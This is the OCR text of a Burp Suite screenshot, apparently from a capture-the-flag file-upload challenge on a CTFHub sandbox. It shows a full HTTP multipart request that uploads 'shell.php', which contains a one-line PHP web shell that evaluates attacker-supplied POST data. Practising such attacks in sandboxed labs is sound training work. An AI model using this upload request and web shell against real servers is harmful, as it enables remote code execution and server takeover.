 Burp Project Intruder Repeater Window Help Burp Suit
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-f1175fabd5e5e8a2.sandbox.ctfhub.com:10800
3 Content-Length: 328
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-f1175fabd5e5e8a2.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymVDnpvORAAB74OhJ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge-f1175fabd5e5e8a2.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarymVDnpvORAAB74OhJ
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 eval($_POST['data']);
21 ?>
22 ------WebKitFormBoundarymVDnpvORAAB74OhJ
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundarymVDnpvORAAB74OhJ--
27